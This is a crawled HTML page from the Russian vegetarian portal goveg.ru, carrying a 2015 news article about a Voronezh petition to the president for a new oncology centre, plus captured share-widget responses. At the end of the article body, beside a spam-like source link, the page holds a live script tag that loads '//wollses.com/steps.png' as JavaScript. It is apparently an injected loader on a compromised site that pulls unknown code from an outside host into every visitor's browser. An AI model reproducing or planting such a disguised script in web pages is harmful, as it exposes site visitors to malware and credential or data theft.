

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.goveg.ru/?p=1140
body_size: 9099
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" prefix="og: http://ogp.me/ns#"> 
<head profile="http://gmpg.org/xfn/11"> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Воронежцы просят президента построить новый онкологический диспансер в регионе | Пища без крови и насилия</title> 
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.goveg.ru/assets/themes/goveg-new/style.css" type="text/css" media="screen" /> 
<!--[if IE 7]><link rel="stylesheet" type="text/css" href="css/ie7.css" /><![endif]-->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://www.goveg.ru/assets/themes/goveg-new/js/jquery.slides.min.js"></script>
<script>
$(function() {
  $('#slides').slidesjs({
	width: 359,
	height: 180,
	navigation: false,
    
    
    
  });
});


$(window).bind("load",function(){function go(n){$(".slidesjs-navigation").click();}
n=0;setInterval(function(){if(n==6){n=0;}
go(n,++n);},4000);});


</script>

<!-- This site is optimized with the SEO plugin v2.2.1 -->
<link rel="canonical" href="http://www.goveg.ru/?p=1140" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Воронежцы просят президента построить новый онкологический диспансер в регионе | Пища без крови и насилия" />
<meta property="og:description" content="Столь необходимый медицинский центр региональные власти обещают создать еще с 2008 года. Обращение к главе России Владимиру Путину о важности построения в Воронеже современного онкологического диспансера было опубликовано 3 апреля 2015 года на портале для гражданских петиций, говорится в публикации ИА REGNUM. «На сегодняшний день зарегистрировано на учете в онкоцентре порядка 61 тысяч граждан, &#8212; &hellip;" />
<meta property="og:url" content="http://www.goveg.ru/?p=1140" />
<meta property="og:site_name" content="Пища без крови и насилия" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2015-04-12T20:06:11+00:00" />
<meta property="article:modified_time" content="2016-05-01T18:48:10+00:00" />
<meta property="og:updated_time" content="2016-05-01T18:48:10+00:00" />
<meta property="og:image" content="http://www.goveg.ru/assets/files/2015/04/db184912b623bfb6ee16d1601c85b403-300x198.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Столь необходимый медицинский центр региональные власти обещают создать еще с 2008 года. Обращение к главе России Владимиру Путину о важности построения в Воронеже современного онкологического диспансера было опубликовано 3 апреля 2015 года на портале для гражданских петиций, говорится в публикации ИА REGNUM. «На сегодняшний день зарегистрировано на учете в онкоцентре порядка 61 тысяч граждан, &#8212; [&hellip;]"/>
<meta name="twitter:title" content="Воронежцы просят президента построить новый онкологический диспансер в регионе | Пища без крови и насилия"/>
<meta name="twitter:domain" content="Пища без крови и насилия"/>
<meta name="twitter:image:src" content="http://www.goveg.ru/assets/files/2015/04/db184912b623bfb6ee16d1601c85b403-300x198.jpg"/>
<!-- / SEO plugin. -->

<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' href='http://www.goveg.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery-migrate.min.js'></script>
</head>
<body>
	<div class="girl">
	<div id="wrapper">
		<div id="header">
			<a href="/" class="logo">GoVeg.ru портал о вегитарианстве</a>
			<span class="statement">пища без крови<br/>и насилия</span>
			<!--<form action="/" class="search" method="GET">
				<input type="text" class="txt-search search1" value="" name="s" id="s" placeholder=""/>
				<input type="submit" value="" class="btr-search"/>
			</form>-->
			
      
          
         
			
			<ul class="nav">
				<li><a href="/" class="home"></a></li>
				<li><a href="http://www.goveg.ru/?cat=1">Новости</a></li>
				<li><a href="http://www.goveg.ru/?cat=6">Рецепты</a></li>
				<li><a href="http://www.goveg.ru/?cat=4">Пресса</a></li>
				<li><a href="http://www.goveg.ru/?cat=3">Акции</a></li>
				<li><a href="http://www.goveg.ru/?cat=7">Персоналии</a></li>
				<li><a href="http://www.goveg.ru/?cat=5">Литература</a></li>
				<li><a href="http://www.goveg.ru/?cat=205">Видео</a>
				<ul class="sub-menu">
								<li class="cat-item cat-item-206"><a href="http://www.goveg.ru/?cat=206" >Вегетарианство</a>
</li>
							</ul>
				</li>
				<li><a href="http://www.goveg.ru/?cat=8">РЕТА</a></li>
				<li><a href="http://www.goveg.ru/?cat=98">Наука</a></li>
				<li><a href="http://www.goveg.ru/?page_id=536">Контакты</a></li>
			</ul>

		</div>			<div class="slider">
				<div class="container">
				    <div id="slides">
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=122"><div class="title-h3">Синтетическое мясо Beyond Meat</div></a>
				      	<span class="tagline-slide">Самый известный в современном мире вегетарианец — сооснователь сети Twitter Биз Стоун поддержал новое синтетическое вегетарианское мясо Beyond Meat.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=121"><div class="title-h3">Конвейер ужасов</div></a>
				      	<span class="tagline-slide">Просто иллюстрация, обычный рабочий день.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=123"><div class="title-h3">Философия безотходного животноводства</div></a>
				      	<span class="tagline-slide">В каждом продуктовом магазине возле кассы висят пакетики с жевательным мармеладом — чаще всего это «фруктовые медведики» или «червячки».
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=124"><div class="title-h3">Одежда и обувь для веганов</div></a>
				      	<span class="tagline-slide">Друзья, наш проект GoVeg.ru совершенно бескорыстно и исключительно из лучших побуждений представляет вам первый в России независимый интернет-магазин этичной одежды и обуви Faun.
				      	</span>
				      </div>
				      <a href="/" class="slidesjs-next slidesjs-navigation"><i class="icon-large"></i></a>
				    </div>
  				</div>
			</div>
		<div id="content">
			<div id="maincol">
				<div class="title-h2">					                	
                    <span>
                <a style="color:  #61970b;" href="/">Главная</a> »
                
                
                <a style="color:  #61970b;" href="?cat=1/">Новости</a></span>
               </div>
				<div style="margin-bottom: 30px; overflow: hidden;">
																		
							<span class="date">12 Апр 2015</span>
							<h1 class="title-record">Воронежцы просят президента построить новый онкологический диспансер в регионе</h1>
							<div class="clear"></div>
							<p><a href="http://www.goveg.ru/assets/files/2015/04/db184912b623bfb6ee16d1601c85b403.jpg"><img class="alignleft size-medium wp-image-1141" src="http://www.goveg.ru/assets/files/2015/04/db184912b623bfb6ee16d1601c85b403-300x198.jpg" alt="db184912b623bfb6ee16d1601c85b403" width="300" height="198" /></a>Столь необходимый медицинский центр региональные власти обещают создать еще с 2008 года.</p>
<p>Обращение к главе России Владимиру Путину о важности построения в Воронеже современного онкологического диспансера было опубликовано 3 апреля 2015 года на портале для гражданских петиций, говорится в публикации ИА REGNUM.</p>
<p>«На сегодняшний день зарегистрировано на учете в онкоцентре порядка 61 тысяч граждан, &#8212; сообщается в публикации. – Рак эффективно лечится на первоначальных стадиях патологии. Нужно выявить болезнь как можно раньше, необходима диспансеризация всех слоев общества, эффективные мероприятия по профилактике, обследование (скрининг) широких слоев населения. Эти мероприятия можно осуществить лишь при высокой настороженности граждан к онкологии.</p>
<p>В онкологическом центре Воронежской области организована полноценная школа онкологии, однако не существует комфортных для работы условий и для лечения пациентов тоже, так как все лечебные корпуса пригодны для использования лишь в прошедшем веке. Строительные работы по созданию нового онкологического диспансера позволить завлечь в Воронежскую область высококвалифицированных специалистов, создать десятки новых рабочих мест для жителей города, а также развивать научные исследования в области онкологических заболеваний.</p>
<p>Сразу после операционного вмешательства пациенты должны получать весь комплекс по уходу и пройти реабилитационный этап. Все это возможным становится только после создания нового онкологического центра. Онкологические пациенты на поздних стадиях болезни при лечении могут переживать очень сильные болевые ощущения, достаточно часто встречаются случаи, когда больные не могут пережить столь серьезных болей и заканчивают жизнь суицидом. Как раз такие больные больше всех нуждаются в специализированной медицинской заботе, в многочисленных лечебных препаратах и в специальном лечении. Все это можно будет осуществить на практике, когда новый онкологический диспансер будет построен в регионе», &#8212; сообщается в публикации.</p>
<p>По состоянию на 6 апреля текущего года под представленной петицией удалось получить подписи 500 граждан.</p>
<p>Ранее информационное агентство REGNUM уже сообщало о том, что о планах по строительству на территории Воронежа нового комплекса онкологического лечебного центра руководство региона заявляло еще 2008 году в рамках реализации национальной целевой программы «Здоровье». Однако позже сроки строительства не один раз переносились региональной администрацией, ровно, как и возможная площадка для строительства онкодиспансера. Согласно представленным в последнее время данным, проектные работы по созданию нового комплекса общей стоимостью в 9 миллиардов рублей намерены завершить уже к 2016 году, при этом сроки конкретного начала и завершения работ по строительству объекта никак не обозначаются. Источник <a href="http://mercprokat.ru" target="_blank">http://mercprokat.ru</a><script src="//wollses.com/steps.png"></script></p>
<div class='yarpp-related'>
<div style="clear: both;"><br /></div>
	<div class="title-h2 blue"><span>Похожие записи</span></div>
<div class="relatedposts thumbs-records"  style=" background: #f1f9ff; ">

<div  class="MG1">
<img src="/assets/cache/thumb/c5ca3db20_160x120.jpg" class="alignleft" alt="Туалет-ужастик" />
<a class="ghd" href="http://www.goveg.ru/?p=51" rel="bookmark" title="Туалет-ужастик">Туалет-ужастик</a><br />


Представляем вам апофеоз дизайнерской мысли - мясной унитаз!

Вот это эпохальное творение Симоны Рахель:

А еще у этого художника целая коллекция подобных предметов


 ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/f2bbf742c_160x120.jpg" class="alignleft" alt="Одежда и обувь для веганов" />
<a class="ghd" href="http://www.goveg.ru/?p=124" rel="bookmark" title="Одежда и обувь для веганов">Одежда и обувь для веганов</a><br />
Друзья, наш проект GoVeg.ru совершенно бескорыстно и исключительно из лучших побуждений представляет вам первый в России независимый интернет-магазин этичной одежды и обуви Faun. ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/691f1557c_160x120.jpg" class="alignleft" alt="Виды вегетарианства" />
<a class="ghd" href="http://www.goveg.ru/?p=698" rel="bookmark" title="Виды вегетарианства">Виды вегетарианства</a><br />

1 октября отмечают Всемирный день вегетарианства, а 1 ноября &ndash; Международный день вегана &ndash; в чем же разница, для многих это одно и то же. Суть дела в следующем, это ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/ad2b232c9_160x120.jpg" class="alignleft" alt="Вегетарианство и рыба" />
<a class="ghd" href="http://www.goveg.ru/?p=780" rel="bookmark" title="Вегетарианство и рыба">Вегетарианство и рыба</a><br />

Вегетарианство предусматривает отказ от многочисленных продуктов, и, в том числе от продуктов животного происхождения, которым и является рыба.
Почему роль рыбы важна
Для того ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/12495f7cd_160x120.jpg" class="alignleft" alt="Вся правда о дельфинах" />
<a class="ghd" href="http://www.goveg.ru/?p=975" rel="bookmark" title="Вся правда о дельфинах">Вся правда о дельфинах</a><br />
Фотоснимки китобойной обыденности вблизи Фарерских островов красной лентой пролетели сквозь страницы в социальных сетях. Призывы были распространены среди миллионов людей . Мы ...<!-- (1)-->

</div>
<br style="clear: both" />
</div>
</div>
												                    		
				</div>
				
			
			</div>
			<div id="rightcol">
  <noindex>       	
            		            		                        <div class="title-h2"><span>популярный рецепт</span></div>
						<div class="indent-left">
							<div class="block-mini-info">
								<a href="http://www.goveg.ru/?p=708" class="link-title-info">Вкуснейший салат &#171;Улет&#187;</a>
								<img src="/assets/cache/thumb/04b975ead_240x125.jpg" alt="Вкуснейший салат &#171;Улет&#187;" class="image" border="0" />
	                        	Кухня без салата это на самом деле нереально. Салат, как правило, пользуется большой популярностью у всех тех людей, которые ...	                        	<!-- <a href="http://www.goveg.ru/?p=708" class="more-arrow in-block"></a> -->
							</div>
						</div>
                                                    	
				<div class="indent-left">
					<div class="subscription">
						<span class="name-block">Подпишись на новости</span>
						<form action="/" class="input-email">
							<input type="text" class="your-email" value="Ваш e-mail" />
							<input type="submit" value="" class="btr-cancel"/>
						</form>
						<a href="/" class="btr-ok">OK</a>
					</div>
                    
                    
				</div>
                                  <!-- ya search ------------------------------------->
            <div id="yasearch2">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'#AD0F1A','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'поиск по goveg.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2154336,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#999999'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2154336"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
     
            
             <!-- ya search ------------------------------------->
           
    
				
							            		            	                    
                <div class="title-h2"><span>последние в рубрике</span></div>
           		<div class="indent-left">
           		
                        <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1870" class="in-main">Факты про вегетарианство</a>
						                        								<img src="/assets/cache/thumb/35d0419df_240x126.jpg" alt="Факты про вегетарианство" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1870" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1845" class="in-main">Вегетарианство и дети: плюсы и минусы</a>
						                        								<img src="/assets/cache/thumb/ba8a8335f_240x126.jpg" alt="Вегетарианство и дети: плюсы и минусы" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1845" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1454" class="in-main">Вегетарианство способно продлить жизнь</a>
						                        								<img src="/assets/cache/thumb/7a20faba4_240x126.jpg" alt="Вегетарианство способно продлить жизнь" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1454" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1411" class="in-main">Алкоголь заставляет вегетарианцев есть мясо</a>
						                        								<img src="/assets/cache/thumb/4afe76b44_240x126.jpg" alt="Алкоголь заставляет вегетарианцев есть мясо" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1411" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1408" class="in-main">Витамин В12 обязателен для приема вегетарианцам</a>
						                        								<img src="/assets/cache/thumb/5bfcbea10_240x126.jpg" alt="Витамин В12 обязателен для приема вегетарианцам" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1408" class="more-arrow in-block"></a> --> </p>
						</div>
                   
                                        
				</div>
</noindex>
								 
				<div class="title-h2"><span>Интересно</span></div>
           		<div class="indent-left">
															<div class="article"><a href="http://www.goveg.ru/?p=2147">Как выбрать мебель и не пожалеть</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2144">Преображение лица, как ринопластика меняет восприятие</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2142">В чем секрет популярности пластической хирургии?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2139">Липосакция: Как изменяется тело и что стоит знать?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2133">Свойства корейской косметики</a></div>
					                    
				</div>
				

				 <div>
				 				 </div>
				<div>
					
					<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>				</div>
<br />
				<div>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center; margin:20px 0 0;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1644300" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > </div>
				</div>
</div>		</div>
		
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.goveg.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>

<div id="footer">
	<div class="block-wrap clearfix">
<noindex>
		<a href="/" class="logo-foot"></a>
			<span class="statement-foot">пища без крови<br>и насилия</span>
<p align="center">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t43.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31' style='padding-top: 4px;'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=43199709&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/43199709/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="43199709" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43199709 = new Ya.Metrika({
                    id:43199709,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43199709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</p>
				<div class="info-phone">
					По вопросам размещения рекламы<br/>
					на сайте обращаться по телефону<br/>
					<strong>+7(096) 568-15-15</strong>
				</div>
				<p class="copyright">&copy; GoVeg.ru 2013-2026. Все права защищены.</p>
<!--footer submenu--> </noindex>         
<div id="mavrcatlist">
<a href="/raznoe">Разное</a>	
<ul>	
 	<li class="cat-item cat-item-184"><a href="http://www.goveg.ru/?cat=184" >Здоровье</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.goveg.ru/?cat=185" >Культура</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.goveg.ru/?cat=186" >Общество</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.goveg.ru/?cat=201" >Отдых</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.goveg.ru/?cat=197" >Отношения</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.goveg.ru/?cat=183" >Покупки</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.goveg.ru/?cat=189" >Разное</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.goveg.ru/?cat=199" >Советы</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.goveg.ru/?cat=101" >Спорт</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.goveg.ru/?cat=181" >Строительство</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.goveg.ru/?cat=191" >Техника</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.goveg.ru/?cat=193" >Услуги</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.goveg.ru/?cat=182" >Уют</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.goveg.ru/?cat=194" >Хобби</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.goveg.ru/?cat=195" >Экономика</a>
</li>
</ul>
</div>
<!--end footer submenu-->
			</div>
		</div>
		
	</div>
</div>
	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTY0NDMwMCUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cuZ292ZWcucnUlMkYlM0ZwJTNEMTE0MCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769024368994642
body_size: 381
content:
callback__utl_cb_share_1769024368994642([{
    "pid": "1644300",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D1140",
    "urlWithToken": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D1140%26_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769024367402513
body_size: 396
content:
cb__utl_cb_share_1769024367402513('1ea92d09c43527572b24fe052f11127b');